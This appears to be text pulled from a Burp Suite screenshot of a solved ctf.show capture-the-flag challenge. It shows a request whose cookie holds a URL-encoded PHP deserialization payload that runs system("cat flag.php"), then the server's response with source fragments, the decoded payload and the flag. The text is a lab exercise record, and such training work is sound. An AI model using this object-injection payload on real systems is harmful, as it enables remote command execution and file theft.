 Request
Pretty Raw Hex Links \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host:
06ca4c29-595e-4ebc-bc85-6e3bf22976dc.challenge
.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.
6
8 referer:
http://06ca4c29-595e-4ebc-bc85-6e3bf22976dc.ch
allenge.ctf.show/
9 Connection: close
10 Cookie: user=
O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3
A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3
A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system(%2
2cat%20flag.php%22)%3B%22%3B%7D%7D
11
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$password
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
<?php
13
14 /*
15 # -*- coding: utf-8 -*-
16 # @Author: h1xa
17 # @Date: 2020-09-16 11:24:37
18 # @Last Modified by: h1xa
19 # @Last Modified time: 2020-09-16 11:25:00
20 # @email: h1xa@ctfer.com
21 # @link: https://ctfer.com
22
O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:23:"system("
at flag.php");";}}
Press 'F2' for focus
ctfshow{a091a11c-7df5-4db4-9285-319034a82463}"
;